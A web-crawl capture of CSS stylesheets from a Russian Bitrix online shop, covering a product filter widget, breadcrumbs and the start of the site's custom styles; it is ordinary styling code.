

--- FILE ---
content_type: text/css
request_url: https://meshki-arzamas.ru/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770
body_size: 5568
content:
.kombox-scroll {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
}
.kombox-scroll::-webkit-scrollbar {
    width: 13px;
    height: 13px;
}
.kombox-scroll::-webkit-scrollbar-track {
    border-radius: 15px;
    background-color: #ddd;
}
.kombox-scroll::-webkit-scrollbar-track-piece {
    border-radius: 15px;
    background-color: #ddd;
}
.kombox-scroll::-webkit-scrollbar-thumb {
    height: 50px;
    border-radius: 15px;
    background-color: #27b243;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .2), 0 0 1px rgba(0, 0, 0, .25);
}
.kombox-label {
    font-size: 14px;
    font-weight: normal;
    line-height: 1.15;
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
            align-content: flex-start;
    -webkit-align-items: flex-start;
            align-items: flex-start;
    -ms-flex-align: start;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
    margin-bottom: 0;
    cursor: pointer;
    color: #000;
}
.kombox-label .checkbox-custom {
    top: 3px;
    flex: 0 0 12px;
    width: 12px;
    height: 12px;
    margin-right: 8px;
}
.kombox-filter .kombox-cnt {
    font-size: 12px;
}
/* .checkbox-custom__name */
.checkbox-custom__name {
    display: inline-block;
    vertical-align: top;
}
.checkbox-custom__name::first-letter {
    text-transform: uppercase;
}
/* filter color */
/* .kombox-combo[data-name^="color"] .checkbox-custom__prop {
    position: relative;
    padding-left: 18px;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop::after {
    content: "";
    position: absolute;
    top: 3px;
    left: 0;
    margin: auto;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #CECECE;
    border: 1px solid #CECECE;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--white::after {
    background: #fff;
    border-color: #fff;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--yellow::after {
    background: #FED500;
    border-color: #FED500;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--green::after {
    background: #1C9331;
    border-color: #1C9331;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--red::after {
    background: #FF0000;
    border-color: #FF0000;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--any::after {
    background: #CECECE;
    border-color: #CECECE;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--orange::after {
    background: #FF9900;
    border-color: #FF9900;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--transparent::after {
    background: transparent;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--gray::after {
    background: #717171;
    border-color: #717171;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--blue::after {
    background: #0094FF;
    border-color: #0094FF;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--purple::after {
    background: #9400D3;
    border-color: #9400D3;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--black::after {
    background: #000;
    border-color: #000;
} */
/* / filter color */

.kombox-filter .checkbox-custom__box {
    width: 12px;
    height: 12px;
}
.kombox-filter .checkbox-custom__indicator {
    flex: 0 0 12px;
    height: 12px;
    border: 1px solid #cecece;
    background-color: #cecece;
}
.kombox-list {
    list-style: none !important;
    margin-bottom: 0;
}

.kombox-filter .lvl1 {
    position: relative;
    margin: 0;
    padding: 0;
    list-style: none !important;
}
.kombox-filter .lvl1 {
    border-bottom: 1px solid #e6e6e6;
}
.kombox-filter .lvl1:before,
.kombox-filter li:before {
    content: none !important;
}
.kombox-filter .kombox-filter-property-body {
    max-width: 300px;
    padding: 0 10px 10px;
}
.kombox-filter .kombox-filter-property-head {
    font-size: 14px;
    font-weight: 600;
    line-height: 1.4285714285714286;
    position: relative;
    padding: 10px;
    cursor: pointer;
    color: #000;
}
.kombox-filter .lvl1:first-child .kombox-filter-property-head {
    padding-top: 10px;
}
.kombox-filter .lvl2:not(:last-child) {
    margin-bottom: 8px;
}
.kombox-filter .kombox-filter-property-i {
    position: absolute;
    top: 0;
    right: 10px;
    bottom: 0;
    width: 12px;
    height: 8px;
    margin: auto;
    -webkit-transition: all .2s ease;
       -moz-transition: all .2s ease;
            transition: all .2s ease;
    -webkit-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
       -moz-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
         -o-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
            transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1.5L6 6.5L1 1.5' stroke='%231C9331' stroke-width='1.5'/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    -webkit-background-size: cover;
            background-size: cover;
}
.kombox-filter .kombox-closed .kombox-filter-property-i {
    -webkit-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
       -moz-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
         -o-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
            transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
}
/* kombox-num */
.kombox-num-wrap {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
}
.kombox-filter .kombox-num .kombox-input {
    font-size: 13px;
    -webkit-flex: 0 1 100%;
        -ms-flex: 0 1 100%;
            flex: 0 1 100%;
    width: 100%;
    max-width: 100%;
    padding: 6px 10px;
    border: 1px solid #e6e6e6;
    border-radius: 2px;
    background: #fff;
        -webkit-transition: border-color .2s ease;
    transition: border-color .2s ease;
}
.kombox-filter .kombox-num .kombox-input:focus {
    border-color: #1c9331;
    outline: none !important;
    box-shadow: none !important;

    appearance: none !important;
}
.kombox-num-divider {
    margin-right: 2px;
    margin-left: 2px;
    color: #000;
}
.kombox-num[data-name="price"] .kombox-slider-units {
    display: none;
}
.kombox-filter .kombox-num .kombox-range input {
    display: none;
}
.kombox-filter div.kombox-link {
    margin: 0;
    padding: 0 0 0 15px;
}
.kombox-filter div.kombox-select,
.kombox-filter div.kombox-list {
    margin: 0;
    padding: 0;
}
.kombox-filter .kombox-select select,
.kombox-filter .kombox-list select {
    width: 100%;
    padding: 5px;
}
.kombox-filter .kombox-combo .lvl2 input,
.kombox-filter .kombox-radio .lvl2 input {
    margin: 0;
}
.kombox-filter .kombox-disabled label,
.kombox-filter .kombox-disabled a,
.kombox-filter option.kombox-disabled {
    color: #6f7980;
}
.kombox-filter .kombox-link .lvl2 {
    position: relative;
    left: -8px;
    padding-left: 8px;
}
.kombox-filter .kombox-link .kombox-checked {
    padding-left: 0;
}
.kombox-filter .kombox-link .lvl2 a {
    display: inline-block;
    padding: 2px 0 1px 0;
}
.kombox-filter .kombox-link .kombox-checked a {
    position: relative;
    padding: 1px 22px 1px 8px;
    text-decoration: none;
    color: #3f454b;
    border: 1px solid #e7e7e7;
    -webkit-border-radius: 10px;
       -moz-border-radius: 10px;
            border-radius: 10px;
}
.kombox-filter .kombox-link .kombox-checked a:hover {
    text-decoration: none;
    border-color: #fbdada;
}
.kombox-filter .kombox-link .lvl2 a span.kombox-remove-link {
    position: absolute;
    top: 6px;
    right: 8px;
    display: none;
    width: 8px;
    height: 8px;
    margin-left: 8px;
    background: #fff url("images/remove_link.png") no-repeat 0 0;
}
.kombox-filter .kombox-link .kombox-checked a span.kombox-remove-link {
    display: inline-block;
}
.kombox-filter .kombox-link .kombox-checked a:hover span.kombox-remove-link {
    background-position: 0 100%;
}
.kombox-filter .kombox-link .kombox-disabled a {
    text-decoration: line-through;
    color: #6f7980 !important;
    border: none;
}
.kombox-filter .kombox-disabled a {
    text-decoration: line-through;
    border: none;
}
.kombox-filter .kombox-disabled .kombox-cnt,
.kombox-filter .kombox-checked .kombox-cnt {
    display: none;
}
.kombox-filter .kombox-checked a {
    color: #000;
    border: none;
}
.kombox-filter .kombox-filter-property-body a.kombox-values-other-show,
.kombox-filter .kombox-filter-property-body a.kombox-values-other-hide {
    font-size: .85em;
    display: inline-block;
    margin-top: 5px;
    border: 0;
}
.kombox-filter .kombox-filter-property-hint {
    position: relative;
    top: 2px;
    display: inline-block;
    width: 12px;
    height: 12px;
    margin-left: 5px;
    cursor: pointer;
    background: rgba(0, 0, 0, 0) url(images/hint.gif) no-repeat right center;
}
.kombox-filter .kombox-filter-property-hint-text {
    display: none;
}
.kombox-filter-hint {
    max-width: 500px;
    padding: 5px 10px 5px 5px;
}
.kombox-filter .modef {
    position: absolute;
    z-index: 1000;
    top: -4px;
    padding-right: 5px;
    background: transparent url("images/modef.gif") no-repeat right center;
}
.kombox-filter .modef-right {
    padding-left: 5px;
    background: transparent url("images/modef-right.gif") no-repeat left center;
}
.kombox-filter .modef .modef-wrap {
    padding: 5px 25px 5px 10px;
    white-space: nowrap;
    color: #3f3f3f;
    border: 1px solid #ffea94;
    border-right: none;
    background-color: #fff;
}
.kombox-filter .modef-right .modef-wrap {
    border: 1px solid #ffea94;
    border-left: none;
}
.kombox-filter .kombox-loading {
    position: absolute;
    z-index: 100;
    top: 0;
    left: 0;
    display: none;
    background: transparent url(images/loading.png) repeat center;
}
/* kombox-action */
.kombox-action {
    padding: 10px;
    margin-top: 10px;
}
.kombox-action .btn {
    display: block;
    letter-spacing: .03em;
}
.kombox-action .btn.disabled {
    background: #cecece;
}
@media(max-width: 767px) {
    .kombox-action {
        position: fixed;
        z-index: 10;
        right: 0;
        bottom: 0;
        left: 0;
        display: -ms-flexbox;
        display: -webkit-flex;
        display:         flex;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
                align-content: center;
        -webkit-align-items: center;
                align-items: center;
        -ms-flex-align: center;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
                flex-wrap: nowrap;
        -ms-flex-pack: justify;
        -webkit-justify-content: space-between;
                justify-content: space-between;
        background: #fff;
    }
    .kombox-action .btn {
        -webkit-flex: 0 1 100%;
            -ms-flex: 0 1 100%;
                flex: 0 1 100%;
        width: 100%;
        max-width: 100%;
    }
    .kombox-action .btn:not(:last-child) {
        margin-right: 8px;
    }
}
@media(min-width: 768px) {
    .kombox-action {
        padding-top: 0;
    }
    .kombox-action .kombox-use-filter {
        display: none;
    }
    .kombox-action .btn {
        padding-top: 4px;
        padding-bottom: 4px;
    }
}
/* kombox-filter-choice */
.kombox-filter-choice {
    overflow: hidden;
    padding: 5px 0 20px 0;
}
.kombox-filter-choice ul {
    float: left;
    margin-right: 15px;
    margin-bottom: 10px;
}
.kombox-filter-choice li {
    position: relative;
    float: left;
    padding: 5px 25px 5px 15px;
    text-decoration: none;
    color: #3f454b;
    border: 1px solid #e7e7e7;
    border-right: 0;
    border-radius: 0;
}
.kombox-filter-choice li:last-child {
    padding: 5px 25px 5px 15px;
    border: 1px solid #e7e7e7;
    border-radius: 0 5px 5px 0;
}
.kombox-filter-choice li:first-child {
    padding: 5px 25px 5px 15px;
    border-left: 1px solid #e7e7e7;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}
.kombox-filter-choice li.kombox-filter-choice-item-name {
    font-weight: bold;
    padding: 5px 15px 5px 15px;
    color: #000;
    border-radius: 5px 0 0 5px;
}
.kombox-filter-choice li:hover {
    text-decoration: none;
    border-color: #fbdada;
}
.kombox-filter-choice li a,
.kombox-filter-choice li a:hover {
    text-decoration: none;
    color: #3f454b;
}
.kombox-filter-choice li.kombox-filter-choice-item-name:hover {
    border-color: #e7e7e7;
}
.kombox-filter-choice li .kombox-remove-link span {
    position: absolute;
    top: 9px;
    right: 8px;
    width: 8px;
    height: 8px;
    margin-left: 8px;
    background: #fff url("images/remove_link.png") no-repeat 0 0;
}
.kombox-filter-choice li .kombox-remove-link span {
    display: inline-block;
}
.kombox-filter-choice li:hover .kombox-remove-link span {
    background-position: 0 100%;
}
.kombox-filter-choice-count {
    position: relative;
    float: left;
    padding: 5px 25px 5px 15px;
    text-decoration: none;
    color: #000;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    background: rgba(255, 234, 148, .42);
}
.kombox-filter .irs {
    position: relative;
    display: block;
}
.kombox-filter .irs-line {
    position: relative;
    display: block;
    overflow: hidden;
}
.kombox-filter .irs-line-left,
.kombox-filter .irs-line-mid,
.kombox-filter .irs-line-right {
    position: absolute;
    top: 0;
    display: block;
}
.kombox-filter .irs-line-left {
    left: 0;
    width: 0%;
}
.kombox-filter .irs-line-mid {
    left: 10%;
}
.kombox-filter .irs-line-right {
    right: 0;
    width: 0%;
}
.kombox-filter .irs-diapason,
.kombox-filter .irs-diapason-left,
.kombox-filter .irs-diapason-right {
    position: absolute;
    left: 0;
    display: block;
    width: 100%;
}
.kombox-filter .irs-slider {
    position: absolute;
    z-index: 1;
    display: block;
    cursor: default;
}
.kombox-filter .irs-slider.single {
    left: 10px;
}
.kombox-filter .irs-slider.single:before {
    position: absolute;
    top: -50%;
    left: -100%;
    display: block;
    width: 300%;
    height: 200%;
    content: "";
    background: rgba(0, 0, 0, .0);
}
.kombox-filter .irs-slider.from,
.kombox-filter .irs-slider.to {
    top: -6px;
    width: 15px;
    height: 15px;
    cursor: pointer;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0 0 1px rgba(0, 0, 0, .25), 0 2px 5px rgba(0, 0, 0, .2);
        -webkit-transition: background-color .2s ease;
    transition: background-color .2s ease;
}
.kombox-filter .irs-slider.from:hover,
.kombox-filter .irs-slider.to:hover {
    background-color: #d4f0d9;
}
.kombox-filter .irs-slider.last {
    z-index: 2;
}
.kombox-filter .irs-slider.to {
    margin-left: -15px;
}
.kombox-filter .irs-slider.from {
    margin-left: 0;
}
.kombox-filter .irs-min {
    position: absolute;
    left: 0;
    display: block;
    cursor: default;
}
.kombox-filter .irs-max {
    position: absolute;
    right: 0;
    display: block;
    cursor: default;
}
.kombox-filter .irs-from,
.kombox-filter .irs-to,
.kombox-filter .irs-single {
    position: absolute;
    bottom: 0;
    left: 0;
    display: block;
    margin-bottom: -17px;
    cursor: default;
    white-space: nowrap;
}
.kombox-filter .irs-from {
    margin-left: -7px;
}
.kombox-filter .irs-to {
    margin-left: 10px;
}
.kombox-filter .irs-grid {
    display: none;
}
.kombox-filter .irs-with-grid .kombox-filter .irs-grid {
    display: block;
}
.kombox-filter .irs-grid-pol {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 1px;
    height: 8px;
    background: #000;
}
.kombox-filter .irs-grid-pol.small {
    height: 4px;
}
.kombox-filter .irs-grid-text {
    font-size: 9px;
    line-height: 9px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100px;
    text-align: center;
    white-space: nowrap;
    color: #000;
}
.kombox-filter .irs-line-mid,
.kombox-filter .irs-line,
.kombox-filter .irs-diapason-left,
.kombox-filter .irs-diapason-right {
    background-color: #e6e6e6;
}
.kombox-filter .irs-with-grid {
    padding: 16px 0 6px;
}
.kombox-filter .irs-line {
    top: 0;
    height: 3px;
    background-position: 0 0;
}
.kombox-filter .irs-line-left {
    height: 8px;
    background-position: 0 -30px;
}
.kombox-filter .irs-line-mid {
    height: 6px;
    background-position: left bottom;
}
.kombox-filter .irs-line-right {
    height: 8px;
    background-position: 100% -30px;
}
.kombox-filter .irs-diapason,
.kombox-filter .irs-diapason-left,
.kombox-filter .irs-diapason-right {
    top: 0;
    height: 3px;
    background-position: 0 -60px;
}
.kombox-filter .irs-diapason {
    background-color: #27b243;
}
.kombox-filter .irs-slider {
    top: 17px;
    width: 22px;
    height: 22px;
    background-position: 0 -90px;
}
.kombox-filter .irs-min,
.kombox-filter .irs-max {
    font-size: 10px;
    line-height: 1.333;
    top: 0;
    padding: 1px 3px;
    color: #999;
    border-radius: 3px;
    background: rgba(0, 0, 0, .1);
    text-shadow: none;
}
.lt-ie9 .kombox-filter .irs-min,
.lt-ie9 .kombox-filter .irs-max {
    background: #ccc;
}
.kombox-filter .irs-from,
.kombox-filter .irs-to,
.kombox-filter .irs-single {
    font-size: 10px;
    line-height: 1.333;
    display: none !important;
    padding: 1px 5px;
    color: #fff;
    border-radius: 3px;
    background: rgba(0, 0, 0, .3);
    text-shadow: none;
}
#irs-active-slider,
.kombox-filter .irs-slider:hover {
    background-position: -4px -105px;
}
#mouse_loading_icon {
    position: absolute;
    z-index: 11000;
    top: -20px;
    left: -20px;
    display: inline-block;
    width: 15px;
    height: 15px;
}
#mouse_loading_icon .loader:after {
    top: 0;
    left: 0;
    width: 15px;
    height: 15px;
    border-width: 3px;
}
a.kombox-del-filter:hover {
    text-decoration: none !important;
}
/* catalog-filter */
.catalog-filter {
    background: #f5f5f5;
}
.no-filter-exists .catalog-filter {
    display: none !important;
}
.is-overflow-hidden {
    overflow: hidden;
}
@media (max-width: 767px) {
    .catalog-filter {
        position: fixed;
        z-index: -99999;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        visibility: hidden;
        overflow-y: auto;
        padding: 60px 0;

        -webkit-overflow-scrolling: touch;
    }
    .catalog-filter.is-show {
        z-index: 99999;
        visibility: visible;
    }
    .catalog-filter::-webkit-scrollbar {
        width: 8px;
        height: 8px;
        background-color: #ddd;
    }
    .catalog-filter::-webkit-scrollbar-thumb {
        height: 50px;
        background-color: #27b243;
    }
    .catalog-filter::-webkit-scrollbar-track {
        background-color: #ddd;
    }
}
@media(min-width: 768px) {
    .catalog-filter {
        -webkit-flex: 0 1 230px;
            -ms-flex: 0 1 230px;
                flex: 0 1 230px;
        width: 230px;
        min-width: 230px;
        max-width: 230px;
    }
    .catalog-inner {
        display: -ms-flexbox;
        display: -webkit-flex;
        display:         flex;
        -webkit-align-content: stretch;
        -ms-flex-line-pack: stretch;
                align-content: stretch;
        -webkit-align-items: stretch;
                align-items: stretch;
        -ms-flex-align: stretch;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
                flex-wrap: nowrap;
        -ms-flex-pack: start;
        -webkit-justify-content: flex-start;
                justify-content: flex-start;
    }
    .catalog-body {
        -webkit-flex: 0 1 calc(100% - 230px);
            -ms-flex: 0 1 calc(100% - 230px);
                flex: 0 1 calc(100% - 230px);
        width: calc(100% - 230px);
        min-width: calc(100% - 230px);
        max-width: calc(100% - 230px);
        padding-left: 28px;
    }
    .no-filter-exists .catalog-body {
        width: 100%;
        max-width: 100%;
        flex: 100%;
    }
}
/* kombox-filter-head */
.kombox-filter-head {
    position: fixed;
    z-index: 10;
    top: 0;
    right: 0;
    left: 0;
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    padding: 10px;
    background: #fff;
}
@media(min-width: 768px) {
    .kombox-filter-head {
        display: none;
    }
}
.kombox-filter-head__title {
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    color: #333;
}
.kombox-filter-head__close {
    position: relative;
    width: 80px;
    height: 40px;
    border: none !important;
    border-radius: 2px;
    background: #27b243;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .2), 0 0 1px rgba(0, 0, 0, .25);

    -webkit-appearance: none;
            appearance: none;
    color: #FFFFFF;
    font-size: 12px;
    font-weight: 600;
    margin-right: 10px;
}
/*.kombox-filter-head__close::before {*/
/*    position: absolute;*/
/*    top: 0;*/
/*    right: 0;*/
/*    bottom: 0;*/
/*    left: 0;*/
/*    width: 14px;*/
/*    height: 14px;*/
/*    margin: auto;*/
/*    content: "";*/
/*    background-color: transparent;*/
/*    background-image: url("data:image/svg+xml,%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1L13 13M1 13L13 1' stroke='white' stroke-width='1.2'/%3E%3C/svg%3E%0A");*/
/*    background-repeat: no-repeat;*/
/*    background-position: center;*/
/*    background-size: cover;*/
/*}*/
/*MENU FILTER CSS*/
.main-sub-menu__inner--filter {
    padding-bottom: 40px;
    background: #fff;
}
@media(max-width: 767px) {
    .main-sub-menu__inner--filter {
        background-color: #27b243;
        padding-bottom: 0;
    }
    .main-sub-menu__inner--filter .sub-menu__filter {
        border-bottom: 1px solid rgba(255, 255, 255, .3) !important;
        -webkit-transition: all .05s linear;
        transition: all .05s linear;
    }
    .main-sub-menu__inner--filter .main-sub-menu__link {
        color: #fff !important;
        background: none;
    }
    .main-sub-menu__inner--filter .sub-menu__filter:first-child {
        border-top: none !important;
    }
    .main-sub-menu__inner--filter .sub-menu__filter:first-child .btn {
        border: none !important;
    }
    .main-sub-menu__inner--filter .sub-menu__filter:first-child .btn svg path {
        stroke: #fff !important;
    }
}
.main-sub-menu__inner--filter .sub-menu__filter {
    padding: 2px 0;
    border-bottom: 1px solid #E6E6E6;
}

.main-sub-menu__inner--filter .sub-menu__filter.sub-menu__filter--two-level {
    margin-left: 24px;
    display: none;
}

.main-sub-menu__inner--filter .sub-menu__filter.sub-menu__filter--two-level .main-sub-menu__link {
    color: #888888;
}

.main-sub-menu__inner--filter .main-sub-menu__list {
    width: 100%;
}

.main-sub-menu__inner--filter .sub-menu__filter:hover {
    border-bottom: 1px solid #1C9331;
}

.main-sub-menu__inner--filter .sub-menu__filter:first-child {
    border-top: 1px solid #E6E6E6;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.main-sub-menu__inner--filter .sub-menu__filter:first-child .btn {
    margin-left: 20px;
    background: none;
    border: none;
    padding: 0;
    box-shadow: none;
    width: 40px;
    border-left: 1px solid #ebebeb;
    border-radius: 0;
}

.main-sub-menu__inner--filter .sub-menu__filter:first-child .btn.active {
    transform: rotate(180deg);
    border-left: none;
    border-right: 1px solid #ebebeb;
}
.main-sub-menu__inner--filter .main-menu__link-text,
.main-sub-menu__inner--filter .main-sub-menu__link {
    white-space: normal;
}

.fake-filter{
    display: none;
}

.filter-show-more{
    margin: 10px auto 0;
    width: calc(100% - 20px);
    text-align: center;
    font-size: 13px;
    line-height: 16px;
    transition: 0.5s;
    cursor: pointer;
    border: 1px dashed;
    padding: 4px;
}

.filter-show-more:hover{
    color: #27B243;
    border-color: #27B243;
}

--- FILE ---
content_type: text/css
request_url: https://meshki-arzamas.ru/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236
body_size: 292
content:
/* --------------------------------------------------------------- */
/* bredcrumbs */
.breadcrumbs {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
    list-style-type: none;
    margin: 20px 0 0;
}

.breadcrumbs__item {
    font-size: 14px;
    line-height: 18px;
    color: #000;
    margin-right: 10px;
}

.breadcrumbs__item:after {
    content: '>';
    margin-left: 10px;
}

.breadcrumbs__item:last-child {
    margin-right: 0;
}

.breadcrumbs__item:last-child:after {
    display: none;
}

.breadcrumbs__link {
    color: #888888;
    -webkit-transition: all .25s ease;
    -o-transition: all .25s ease;
    transition: all .25s ease;
}

a.breadcrumbs__link:hover {
    color: #000;
}
@media (max-width: 767px) {

    .breadcrumbs__item {
        font-size: 12px;
        line-height: 14px;
        margin-right: 5px;
    }

    .breadcrumbs__item:after {
        margin-left: 5px;
    }
}
/* bredcrumbs */
/* --------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://meshki-arzamas.ru/bitrix/templates/mirpack_new/custom.css?1758289007205171
body_size: 57919
content:
* {
    margin: 0;
    padding: 0;
}
iframe {
    border: none;
}
/*
input[type='number'] {
    -moz-appearance: textfield;
}*/
/*
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}*/
.red { color: #ff0000}
body {
    font-size: 14px;
    line-height: 20px;
    background-color: #fff;
    font-family: 'Commissioner', sans-serif;
    overflow-x: hidden;
}

@media (min-width: 768px) {
    body {
        font-size: 16px;
        line-height: 22px;
    }
}

/* footer bottom */
html {
    height: 100%;
}

body {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.header {
    flex: 0 0 auto;
}

.main-content {
    flex: 1 0 auto;
}

.footer {
    flex: 0 0 auto;
}

/* /footer bottom */

.row-no-gutters {
    margin-right: 0 !important;
    margin-left: 0 !important;
}

.row-no-gutters>[class^="col-"] {
    padding-right: 0 !important;
    padding-left: 0 !important;
}

.font-normal {
    font-weight: normal !important;
}

.tab-content>.tab-pane {
    display: flex;
    margin-bottom: 50px;
}


.pr-0 {
    padding-right: 0 !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.line-height-5 {
    line-height: 1.5;
}

.title-b-bottom {
    padding-bottom: 16px;
    border-bottom: 2px solid #1C9331;
}

.font-size-16 {
    font-size: 16px !important;
}

.inner {
    margin: 0 auto;
    max-width: 1170px;
    position: relative;
}

.bx-footer-line {
    background: #fff !important;
}

.trust img {
    width: 115px;
}

.bx-content .h1,
.bx-content h1 {
    color: #293445;
    font-size: 24px;
    font-weight: bold;
    padding-bottom: 12px;
    text-transform: uppercase;
}

.font-bold,
b {
    font-weight: bold;
}

.no-visible {
    visibility: hidden;
    opacity: 0;
}

.font-roboto {
    font-family: 'Roboto', sans-serif;
}

h1 {
    font-size: 24px;
    line-height: 32px;
    font-weight: 600;
}

h2,
.h2 {
    font-size: 20px;
    line-height: 32px;
    font-weight: 600;
}

h3,
.h3 {
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
}

@media (min-width: 992px) {
    h1 {
        font-size: 32px;
        line-height: 40px;
    }

    h2,
    .h2 {
        font-size: 24px;
    }
}

@media (min-width: 768px) {

    h3,
    .h3 {
        font-size: 20px;
